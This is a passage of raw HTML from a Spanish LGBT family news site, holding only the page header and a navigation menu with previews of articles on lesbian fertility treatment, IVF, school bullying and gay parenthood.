<body data-rsssl=1 class="post-template-default single single-post postid-6417 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22492 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-familias category-libros category-padres tag-bart-heynen tag-dads tag-libro-de-fotografias">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/siempre-quise-ser-padre-un-precioso-libro-de-fotos-que-celebra-la-paternidad-gay/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/06/libro-dads.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/06/libro-dads.jpg 560w, https://ovejarosa.com/wp-content/uploads/2021/06/libro-dads-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2021/06/libro-dads-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/siempre-quise-ser-padre-un-precioso-libro-de-fotos-que-celebra-la-paternidad-gay/">«Siempre quise ser padre», un precioso libro de fotos que celebra la paternidad gay</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22813 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-embarazo tag-europa tag-lesbianas tag-lesbofobia tag-reproduccion-asistida">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/lesbofobia-en-mas-de-la-mitad-de-paises-europeos-las-lesbianas-no-pueden-embarazarse/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/11/reproduccion-asistida-lesbianas-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/11/reproduccion-asistida-lesbianas-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2021/11/reproduccion-asistida-lesbianas-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2021/11/reproduccion-asistida-lesbianas-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/lesbofobia-en-mas-de-la-mitad-de-paises-europeos-las-lesbianas-no-pueden-embarazarse/">Lesbofobia. En más de la mitad de países europeos las lesbianas no pueden embarazarse</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
